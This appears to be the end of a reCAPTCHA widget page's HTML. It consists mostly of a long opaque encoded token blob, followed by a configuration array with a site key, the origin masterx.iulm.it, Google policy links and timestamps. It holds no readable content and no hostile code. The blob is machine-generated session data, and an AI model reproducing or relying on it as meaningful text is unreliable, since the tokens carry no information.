zzCol/Cr8KrNhDDhMKOBMOzbcOTG0w0w73CkkbCgg4Pw53Dk8KiwptSEMKPLCl8PMKVwoY2wrnClsKKLMKFQTxDwo3DjWfDiHg+ASnDssOpw414w4ZLwqLCokvCnMOPWsOmwqgNDcO/HsKKw77DqG4/[base64]/DiD/CsMO6w7k3woxTw40bQ8KHMcOxw7lDED47TnvDlndCS8O6woJTwrHChsO7esKKwp/[base64]/DjMKdwo7DmEkaVVIMQMOoNFlWw79BXcOaw5lPeXAhw6/DugQrKzEqw5DDnMObRcO3w6N5woBUw58xw6fDrGtnPRdeKix8A2rCp8OPGyMQOG/[base64]/w6dlKjcCw4XDl8K8w4fDvsKGRFzDnkPDjsKxdhtrb1nDhcOBEsOECk5hEAZpEW3DvsODEEwBEQtlwqXDqH7CvMKLw5dhw5HCvkEJwrQpwoBUf1XDqsO9J8OrwrjChMKsa8O8d8OEHBVqHTZ4CmxYwrTCpELClEAJOF/[base64]/DkMOjLcKzP27Do8KZfWsmfmxcfcO0OSk6wrRUH8KNw79Dw57Csm4Qwq3CpsKlw7LDj8K2OsKudgA8HBgBbC/DusOPF0JwJsKibkbCjMOPw6fDjkhCw7vDk8OaGjQMwpweK8OWWcKdQi/Cs8KdwqIvPlnDnsOvEcOjw5YVwr3DsTvCnj3DuS1Qw5Mdwo/CkMOQwr4TIlXDscOdwoXDmgxww7jDi8KsH8Kaw7LDoQrDpMOKwrvCgcKewp7DpsOwwrvCkFfDuMK1w48qfHhpwpDCo8Ouw7zDuFYaYCPCjUBue8KiMMK9w57DusK9wo1uwrZsPMOZdCXCsyTCt1jClcOSY8ONw7xgKMO/[base64]/w6J0A1dsGMONccOoIQjDtR/CizNWwrTCuGvDuFzCs30rw6pQYTsbD8KncsKzNTNfIhJ1J8OPwoLDvw7DiMOvw67Dm2PCqsK0w4sfAX7CgsK1BMKwdHdxw5d6wo/[base64]/Du3rCmT7DuMOkwrZ9wpPColhhJcKUbz3Dji1vMyHCtmnDmcOmw6TCpMOlw4XDrE3CsEAVe8Oiw4jDlMKrXMKrwqBnwq7Dm8OGwrFpwrdJw6xKCcKkw6xUdMOBwrRMw5p3bsKiw7p2w6LDjXJfwp/Dk8K3aDHClSFlcTbChcO3b8O5w4DCrMOrwr4RDy/DvcOVw4bDisKpdcKmKWvCu2pQw4RVw5zCocK9wq/ClsKsBsKRw45wwrQnwqfCrMO8e0FjZHNbw4xewrkHw6vCicKTw5TDky7DrWrDocKxKhrCs8KsGMOPdcKya8KUQHTDnsOuwow9wprCpCtLJiLCl8Kuw58oT8Kza0nCgTLDqXh2wrFpS2pvwq4wbcOmEmfCvC/CocOiw5FRwog5w5zCh2bDtMOqwp1HwqZewoARwqYSZi7CmcK/wq4AKcKYccOJwqlYZgNaKDRcGsKkw5M1w4vDhXYLwrrDpmQffsKgCcO0c8KNUMK3w7BcO8OXw6g4wovDigpFwoIgMsOywqhuPmkewqpmDGLCmzVow5ovdsOPw47CtcOFBmdww4kAIzPCuR3DssKKw5gpwpBew5fDrgDCksOXwrnDhcOQVyAsw77CjH/CucONfyTDnMOUOsOpwo7CgCDCs8O6CcO1Z3LDqXdQwoHDm8KjasKLwovCmsO3w5vDtTBPw6rClz4Zwpl0wqtuwqTCucOyIEbDjFMiY3UQehdCPcOBwp0NHcOgw557w6/DtsKREcKJwqx0FSwbw4hkJgtvw4AzKcO6Lh09wpfDuMKZwpJvfcOEZcKvw5nCpcKPwothwrfDhcKgN8OhwqPDq3fDghoDHsOQOkHCvXzCpXYhQXbCscKRwqpJw5tXVMOcYi3Ch8Orwp/Dn8OiHEnDqMOSw5xlwpB2N0JqGcOSJwx7wovCksOwSjwabVJ8UsK+ZMO3Ng/[base64]/Cg8KbajAYXB81IMOlSMKAJMKCwo5ie2rCgVLCumvDmMOjw6hhQBDDq8KTwrjCusKXwrTCvcOMwqRsX8KCYDgjwr/CrsOBWSPCi1lYS8KpKFXDu8K3wqZtFcKDwo0/w4HDhsOVRhEVw6jCvMKnfmIdw43DhirDtEjDicO3PMO1IwU4w7PDnBDDhRbDqAJgw451FMOFwq/DvD9NwqV4wqJxQMOTwrgLHQDDmhXCiMKLwrJaP8OOw6RDw6tWwqxjw7ZnwrQ2w5zCscKhJETCiVJHw6tywpnDj0DDjX5Xw5F9wqpQw58vwrDDoQgFRcKJRsOXw4nCuMO3w4xvwqfCpsObwqvDpSQiwrMEwrzDtgbClizDl2bCqFbCtcOAw4/Cm8ONHHRrwpsFwofCnnzDl8Kcw6PDmR92flTDpsOFG2s5WMKROzg7wq7DnhLDgMKqL3PCh8OCJcOEw5LCjcOCw7jDk8K/wpXCu0tawod/IMKmw4odwpxTwrnCkVfDo8OlaQ7CiMONSH7DncOoLXN6EsO4ScKywpPCgMO0w7XDvWIeK0zDjcKPwqF+w47DnhnCosKew4zCpMO4wo8qwqXDu8KIF3nCix1QEhzDhSJdwohUNk/DnxTCosKzfBLDu8KYwoESLz1SM8OWKcOLwonDl8KJwrbCu0ocUVPCgMOhPsKCwqxGQ17CqMKawpPDkyMsVDrDicOrYcOewr/CvS5awrVswozCkMO8bcOuw6PCmkTCsR0/w6jDoDRmwpHDl8KTwpbCi8KpasKFw4HCj2TCnRLDnFl0w5rDsnLCmMK8J1VGbcOFw5jDpQJiGh/Dm8K/I8KhwqDDlQTDmMOuOcO0I2ZHYcKdVMOiSCwqaMO+B8K8wqbDl8KpwqXDoltGw4VVw4fDpMOPdsKzRsOZI8KbI8K5W8OxwqrCoHjCnDLCt1JaP8ORw4rCt8Kjw7nDrsKcRMKYwq7DlG0gIgrDgw/[base64]/w5Upwr3DmE3DjsKyDn1fwo/DkUrCgWjCkALDvnjDlkzCjcOvwqABK8O7U3oUKsKOVMK/KjRZeCXCjDHDs8KIw5TCrwxxwr8yYVIVw6Q2wq5+wo7ChT/[base64]/wqlZwqxhZ8KSw7nDs3bDmMOLw5HDs8OLw6hJccOJwrp1w6c+wpheTsOKGsKow4DDjsKzw6/Dg1PCocO+w4TDuMK9w7lEQWkRwoXCvErDksKke3t2R8OSTBV6w53Dh8OxwofCjDdfwq4nw6RqwpXDtsK6Xn5xw53DicKtA8Oew4wdAy7Cp8KxIi8cwrJjYMKqwrHDoxbCjA/CscOBB0HDgMO0w7XDncOgbzHCiMOew7dbVlLCl8OjwrEUwoLDk0xhHiTDhDDDpMKIfirCucOZNlN1YcOFMcKLeMOYwqUbwq/[base64]/[base64]/CqsOZw7DCrUPCgRvCtcOLQxBtPcOzwqZFw6HDp35Xw7V6w65ld8Oqw7c0aQLCv8KQw708w7hNfsKeDsOwwrlpwptEw7sGw6zCklbDoMOBVi/DuTlRw7zDucOFw60pBhfDpsK/w49BwrtyRgfCuW1Jw4HCiHQbwqw3w53CsRHDvMKKUhE6wpchwog1AcOowoJYw4rDhsKVFQ8cWmghWAouA2vDpMO/Y11Yw47DrcOzw6PDi8Ogw7xnw77DkcKww6fDtsOLIFhww5FJDsOkw6vDtjPCv8Oiw6ASw5t+E8OiUsKeNTzCvsKQw4bDhxIVbBwgw6UUfsK2w4TCisOTVkogw6JgIMOCc3/[base64]/CjcKYw5DCpsKEw4nDvcOZQ8OHfmwlw5LCpUdzwogYR8K3RVnCo8K6w4zCg8O6wpLCr8O9d8K/[base64]/Ds8K7AlMiw4tpex47QsKmwojCk8OfakvCsyssWSo5OW/ChkgjGgPDnE7DnhV/IGHCtMO5wqHDtMKjwoLCi3c0w5/Cq8KDw4QBHMOpfMK7w4obw7kkw4vDssKXwrxzKWZGS8K/VSYRw4B3wr1pZCwIag/Cv3nCrsKJw7hBKCwNwr3Ch8Obw4gGw5TCg8Olw5YXGcOOX0PClRM/YDHCm1LDlsK7w70uwrlJFDdAwrHCqzB7c1ZdWcOvw4jDuRHDicOuMMOPFkdgeHzCpBzCr8Orw57CsT3CksKqScKFw5ETw4/DpMO+w7NYM8OZFcOxw6vCsAhzDBzDoBnCoXDCgsKWe8O/DAkMw7ZMCkPCg8KAN8Khw4kqwp4Mw7NGwq/[base64]/[base64]/[base64]/I8KdwqPDv2MXw4Vrwq8LwpAtNMO9wo1Jw45ew4VewrrCv8Opwr5AGV/DosKJw4gnEMKwwoIxw708w7nClE/Cn31bwp/Dj8Onw4A5w607B8KaRcKmw4HCniTCpWDDsVvDgMKOXsOdd8KhOsKmPMOsw4tNw4vCgcKJw7PChcO0wpvDtcOPagEww6pXU8O0OBvDs8KeR2vDlUw+dsK5McK6WsKiw4J3w6wEw4caw5BdB1EmWzDDsFMawp3DucKGby/[base64]/DkzLCj8KTwr3DnMKsM8OFw7FGwr/Ds8KOwrp6w7nCj8KDUsKbw4AuYsK/TkRGwqDCk8KzwqlwCkHDpB3CrzwfUhluw7fCi8O8wqHCusKcb8Kvw6rCiWseGcO/wr8gwqzDncKyeT/DvcK5w7jCq3Enw5/Ch0V6wqA6JsK+wrwiA8OYE8K/BMOpD8Ouw6nDigLCucOBaEsjFFLDnsKdS8OLOmAiTzwCw5VOwoZ1dcOZw4UmYTNbE8OOZ8O8w6vDpQ3CusKCwqHCkyfDjSzDuMK/[base64]/woXDnMKKw4Y+w5bDncKJJ8O8wrfDgw7Cg8O0dcOWw4TDiGTCmwnCm8KUw7c1w5PDgSbCk8KPDcKqBTvDqMKZWsOnMcOCw4JUw7JRw7IaP3/[base64]/DrUrCmxoPw5dvITfCmTPDmMKCw4JXfy3Dg8K/c0YCwqPDuMK1w5PDqR5MYMKdwoxzw5gZMcOuB8OSXcK/w4U7DMOsOMO3dcOawojCqMKBYwxWbSFyMDVHwrlowrbDhcKufsOqWArDgsKRZkYwB8O6BMOIw4bCicKUbi1Fw6/CqSzDpGzCvsO7w5zDtgMZw7QiJSPCtmDDmMORwpJ4K3MCDzXDvnTCqy3Ch8KDSsKNwp7CjC4jwpjCpMKES8KLOMOewo54OsOeM0IfGMOywp5FKRtBJ8Odw4ISOU1Hw7HDlkwaw4jDlsKiF8OZYSTDtXATRH3DlD9zZ8OJWsK/[base64]/[base64]/[base64]/wo0HFSMTJzTCmcOVMMOoIkptFjbDp8KpA3TDrcK8dkbDuMO+J8OkwowiwqcXYxPCvsKiwrnCo8Oow4XDvcOmw4rCuMOmwp3DnsOqc8OTYCTDrjHCjMO0G8K/wpdHCXESKirDoT87dnrCqDQgw69kcG9bCsKhwofDv8OywpbCnHDDkFDCqVdHesOhVsK3wr9SNn3Conlfw6JOwqPDsT8xw7TDlwzDt0JcTyrDt37Dl2MowoUpJ8K0bsKKZxzCv8OCwofDjcOfwr7ClMOsFsOoZ8OZwodowoDDhMKYw5Mrwr3DosK1MXvCqDQcwo/DkFLCsmPCkMKiwrIxwqrDo1zClRpeDsOuw7HCusObHwPDjMO4wrsXw57CizPCnsO/bcOzwqTDh8K9wposBMOJHMOQw6XDjmHCs8OwwoPDvVfDkxRdf8O6ZcKyV8Kzw7gZwrXCuAcxEsO0w6nCiVEGO8OOwovCocOwfMKFwofDtsO0w557RnpLwogjX8Kzw6LDlkQrwo3DvGDCnyXDgMKaw60QZ8K2wrBQBkJGw4/DiGllT0lMXsKFfcO5bU7ConHCoFMHHxVOw5TCpWQSEcKkJ8OQR0nDpVFbNsK3w60fT8O8w6YiW8Ktw7fCkmoVfE5oGwU1GsKBw4nDncK4W8K5w6FJw53DvinCmDdbw6jCgGbCssKLwoYEwqTDsUPCqUo/wqY/[base64]/Ci8O2KXhiwrLCusK/[base64]/Cr8KEHBURw4oeNzHCvSEywp/CtcOiQMKVBsOQDMKFw4DCucOwwoRjw7dabSLCg2FWTU1Mw5B8e8KiwoYUwoPDqwRJfMO9Yi1NDsKCwq7DpDliwqtnF1TDsQ7CkSjChEjDoMOMcMK/wq16CgRmwoNfwql8w4c4YgzCs8O/Tw/[base64]/DhQfCo1tjw7wcwoIbw6JMXcKILULDrmDDv8KywrhlP2VVwq/Cgxgqa8OoX8KCBMOTI0wGMcKwAAttw6EywrF+CMKQwqXCj8OBQcO/w5DCp3xSHnnCp1rDhsKnRGvDqsO2citZZ8Ofw4EwZxvDgGrDpDPDt8K9USDCqsKKw796LDA1NXLDuy/ChsO5CxNJw49TJnbDuMK9w5R/w6Q5fsKNw6wIwo/DhcOew4oWb1V5UA/Dl8KgC0/[base64]/DqTfClsOkSFFPdcOfdBHDiF0cPkkSwqHCtcKxByE5TsK7SsOjw4Q5w5HCo8OAw5h1YzMpJAl3M8OpNsK1YcOJFxTDnlvDkS/ClF1PWW0iwrFcRHTDs2MZL8KSwokEaMKiwpZ1wrVxwoXCs8K4wrjDqQvDiEnCghF7w7RQwpbDrcO3w47CvzkJwrjDuU7CpMKlw588w6nCnk/CuwtTVm0AZSjCjcKww6hAwqfDgxXDocODwoJHw4rDmsKMC8KCJ8OgER/Cjjd/wrPCrMOhwpfDmsO2G8O/ByAGwrFiG0fDq8KzwrFkw4rDu3bDp1nCssOWfsOBw6I+w4lwchXCtwXDqxJQNT7DrmXDnsK2HzLDtFBwwpHDgMOzw7bDjU5/w6wSCEvCr3FSw4/DjMOHXMOXYiQQPknCoCPDr8OnwqDCkcK3wpPDtMOXwpNRw4PCh8OUWjMtwpRJwp/CuXnDicOmw5FRSMOww58XCsK0w7xRw68Uf0zDo8KRXMK0V8OBw6XDjMOVwrxrY187w6DDintaaljChsOxfzNlwozDncKQwrUZD8OFOnlZMcK3LMOewqnCo8KfAMKywoHDicKuTcK1J8OxBSUcw7IUO2MZU8OvMUNUcQDCrcKEw7sPbjB2OMOzw6vCgChcKx9HWMKnw5/[base64]/Dp2/Cp8KZw7HCgngzYMOAw6jDt8OWZcOOw7Bmwr/DgMKKT8KWasKLw7XDisOwOBNFwqcnPsKoGsOyw5fDgcK8Fmd0SsKIM8OTw6YKwrLDk8O/[base64]/b2R4D2/[base64]/CgyDCuMOKZDzCmsKwbMOBesKJw6BpB8O4OcOIFTFEFsKhwqlWamDDoMOgdsKcCMOdeXTDhMKSw7DDv8OddlfDoChrw6Ymw7LCm8KkwqxMwqpnw4LCiMOMwpE3w6Atw6Q8w6nCocOCwpfCngfDksOqfDvDvErDoxHDrAHDjcOLKMKgQsOHw5LClMODRD/Dv8K7w5w/SzzCu8OhOcOUL8KGQsKvZmzCsVXCqCnDsnIZBmlDIU4hw7Mmw4LCoA7DjsKtY0UQFxnDg8Kqw7Q8w7lybwjDu8O4wpnDscKFw7vCowXCv8Obw6EGw6fDlsK0wrs1B3/DusOXZMODHsO+fMKjK8OpRcOHd1gCRRbDk1/CpsOvZFzCi8Kfw6vCssOPw7LDqDXCnCREw5/CvV0nWALDtmNlw7bCpGzDkx0EcFfDrQd/KMKlw6QiPkvCo8OhCcOnwpLClsKDwq7CsMOGwoIQwoZCwrXCqCUzRWgtIcOOwpBhw4pnwocNwq3Cl8O6EMKcOcOgQ0BKeisQwqpwdcKqKMO4CcKEw6srw5Fzw4DCqjEIY8OQw5LCm8OCwro2w6jCsFzDgsKAX8KfPgEUSCDDq8Kxwp/[base64]/DksKpw5I+McO+woPDmWXCosKfb8O2BcKAwqYVLD1Jwop3wrHCqsO/[base64]/S8KOwqQ8w5MCZ8O9w4ACw5jClsO6OXnCsMK6w6FjwrFiw5XCjsKkLBVnEMOTH8KHHnvDuSnDtcK9w7sIwq9NwqTCrXI7RiTCp8KLwp7DmMK1wr/CiicDGQIuw7Eww4rCk350EV/CsX/[base64]/CpcKow7smw6TCtGHCvhXCh8OdBcK3ZwdqcDJzw5bCpzEHw43DqMOXwo/[base64]/wrooS8OOPsKzEcO2F3HDol7Ct0TChsKPBQPCrsKTa3HDjsKmNsKjTcOHR8O+wozCn2jDpsOaw5BICcKgccO8L0UUJMOOw7TCnsKFw5Mlwq7Dpj/[base64]/DsW1vURvCk8OVwoPCh2FgwoQMw402woXDrsOkaMK1EWHDkMOew7bDl8O9B8K9aB/DpRRHesKDdmlaw6HDk0/[base64]/Dvw/[base64]/Ds1HDs8O5wqY0ABAhw4YUw4tnwq0NAGBtwqrDmcKCD8Omw4nCmVs5wpIVX2lqw6nCtcKMwrVfwqHDtjsWw6vDrihkacOlYsOTw7PCuHNCw6jDixUfDH3DtTFJw7RBw6/CrjttwrYNGCTCucKYwqvCu1nDncOHwowmQ8Ojb8KqNQwlwobDoQDCqsKxD2BGYm0+Qz/CqyoNb3QZw4YXVzQSXsKWwpkrwoLCksOww5DDjMO3PQRowoDDg8O/Tncfw5bChwAQdMKIHUdDRBLDmcOMw7TClcO9a8OtIWkxwoJ2fjHCrsOLZlzCgsO7PsKuXUjCssKBI1cvKsOnbErCiMOWQsK3woDCiC9Aw47Dl08/DsOPB8OORnI8wqrCjBhnw5UXPhocDH1IPMOXdQAUw60Ww7rCvxZ1cSDCt2fCv8KWeVwDw51wwqhkKsOsM0h/w5/[base64]/DkcO5wovDkcODwo7DvSvCmMKDw4TDnTEZI0VRbgBPUcKNYUMFTSogMSjCkDbDgkhSw6LDj0sYDsOhwpo1w6/Csl/DrQjDuMKvwplTL0EMb8OPVjbCncOKHC/[base64]/CnkMZPMKaG0HCoMOCwpkgw4fCjE4qwofCocO+w6/DpsOMP8KHwo3CmFNvCMO/[base64]/DqcKzP8Oiw4RaLWnCiMKtw4XDhybDrn0vSG5+MyAswp3Dg2vDtzHCr8OTcnHDqjbCqH/CgkzDkMKMwpErwpxGWFhbwpnCkH9tw6HDjcO3w5/DvmYAw6jDj14WAlZLw6hEV8KIwoDDs23DoEXCgcOlw7Esw513X8O2wr7Dq2Ytwr9AIEpAw4xhDA0eQk13wr9GX8KQHsKrLFktA8KMRjDCknnCrgvDtsOhwqXCs8KLwrt9wrwacsOoFcOQKygBwrhMwqBRDTLDrcODBlxkwo7DvW/CsA/CsX7DrQ/Dl8OGwpxLw7B1w5RXQCHDu07Doz/Dm8OhVC1ERsOSAzo6cl3DrkRuEjPCkXFBBsOAwpwdHiMMTTLDusKqH0ZlwpbDqhPDqcKow5k7M0TDkcO7KHXDiBgZW8KbSnUJw4LDlTbDo8K8w5dNwr4dOcOUeH/CsMKSwrNjRQDDiMKsaQXDpMK8X8ORwrzCqzsewq/ChWhBw6IsNMOxHW/[base64]/CvF3Ch8O/[base64]/DlsKbJRLCnD3DoMORaMOLf0hWCcKIYwDCkMOIacKmwoVfPsK+bGTDqCEvQ8OBw63DqHHDhsKFBARZGQvCpWJRw45bTsOpw67DgisrwoYgw6XCiAbCnm7DukbDuMK+w55YMcO6Q8Kkw6x+w4HDqQ3Dm8OPw4LDscKBVcKCWMOKYBUrwpDDrgjDmh/DlAN5w4JawrrCrMOBw6t+J8KXXsO1w4rDr8KpPMKBwqfChX3CjX7CuyPCr0lrw5N7XMKNw69HFlduwpXDll4lewfDgWrChsOuaAdbw6DCrGHDu142w4N9wrDCiMKYwpRYZcK1AMKRRcO9w4QzwqzCkzs6I8OoMMOmw5bChMKKwqLDpcKsXsO/w4/Cn8Ojw6jCtcKvw6oPwpllRSQtDcKsw53DhcODD09BIVcZw5oQIzrCv8KGI8Obw5vCpsOQw6bDucO7EsOHGCzDtMKPHMOCRiLDtsKKwpd3wovCgcOqw6bDhzDCkHLDlcK2WCDDlW/Ck1Fjwq/Co8Orw78UwobCkcKJDsKSwq3CjsOZwpB0c8KPw4TDhgfDqEnDvz3ChDzDv8O0dMODworDncOHw73DucOcwofDiXTCvcOsCcOVdQTCucK6LcKOw6ooAE1+TcO9QcKGWRYbUWbDm8Ocwq/CgMOzwpsMw6IDJgjDgWXDgGzDpcOyw4LDtwgZwq1te2YFwrnDkGzCrRs4XVTDshtSw53DswTCosKgwr/DrSnDmcO3w6l/wpIVwrdGw7rDrsOJw4vCtQtnCl4vQgBOwr/[base64]/DU8tIyZSw7DDiRB/[base64]/BMKTIg3CuMK+wqvDpmPDmRkmcDwdI8KlZsOAwpfDnRBGYFXCnMOPM8OBQFsxLwJ5w7XDgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UFONy9aU3Pef6imbimGoviTy9e65ZSw7LJ9Zii06YAc\\u003d\x22,1,0,null,1,1769344826263,0,0,[138,194,68,226],null,[126,193,155],\x22RC-jazzP0mWPlgakQ\x22,null,null,null,null,null,\x220dAFcWeA4ej00BoOO_V7TmTtWcTFfG6d6A4nvwS-NvSTZ0JbiGQiSU9dcOFunu5LX-VzYhQ8RoXZT1bxZaxygvNlbGmiMA6RFiCA\x22,1769427626012]");
    </script></body></html>